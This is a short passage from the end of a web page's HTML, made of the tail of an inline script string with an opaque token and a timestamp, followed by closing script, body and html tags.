yd0RfYYWVaG2GOIXyTIylyg-OH084F8OQIlAuj9gFJ6Ic_GQY_NA2QBMeYA\x22,1770056816826]");
    </script></body></html>